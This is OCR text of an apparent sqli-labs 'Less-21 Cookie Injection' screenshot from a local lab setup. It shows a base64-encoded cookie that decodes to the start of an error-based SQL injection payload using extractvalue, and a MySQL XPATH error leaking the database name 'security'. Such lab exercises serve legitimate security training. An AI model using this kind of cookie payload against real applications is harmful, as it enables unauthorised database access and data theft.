 Less-21 Cookie Injection- Erro
127.0.0.1:59461/8d1cfe01-8eba-4e9c-aefb-24228f4de56e
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.25
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKWFuZCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlb
and expires: Wed 27 Dec 2023 - 12:27:07
Issue with your mysql: XPATH syntax error: '~security~'
T
英
11:28
2023/12/27